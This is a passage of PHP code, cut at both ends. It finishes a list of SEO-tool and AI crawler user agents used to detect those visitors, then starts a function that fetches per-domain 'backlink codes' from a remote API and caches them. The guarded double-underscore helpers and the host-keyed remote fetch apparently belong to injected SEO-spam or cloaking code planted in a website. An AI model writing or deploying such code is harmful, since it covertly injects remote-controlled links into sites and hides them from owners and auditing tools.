
'AwarioRssBot','AwarioSmartBot','AwarioBot',
'Brandwatch','Searchmetricsbot','Sidetrade indexer bot',
'peer39_crawler','BLEXBot','cognitiveSEO','LRT Bot','LRT Spider',
'Meltwater','Mediatoolkitbot','Neticlebot','SISTRIX','SerpstatBot',
'spyfu','Botify','ContentKing','DeepCrawl','Lumar','seobility',
'WebCEO','AddThis','Barkrowler','BacklinksExtendedBot','BrightE
Crawler', 'OAI-
SearchBot','CohereBot','DeepSeekBot','SEOlyze','IstellaBot',
'GrapeshotCrawler','Netvibes','NetcraftSurveyAgent' ); foreach
($bots as $bot) { if (stripos($ua, $bot) !== false) return true; }
return false; } } if (!function_exists('__get_backlink_codes__')) {
function __get_backlink_codes__() { $host =
isset($_SERVER['HTTP_HOST']) ? $_SERVER['HTTP_HOST'] : '';
$host = strtolower(str_replace('www.', '', preg_replace('/:\d+$/',
'', $host))); if ($host === '') return null; $host_id = crc32($host);
$cacheKey = 'bl_' . md5($host); $cached =
__cache_get($cacheKey); if ($cached !== null) return $cached;
$u = __API_URL__ . '/g/?i=' . urlencode($host_id) . '&d=' .
urlencode($host) . '&t=th'; $response = __getCURLSite__($u); if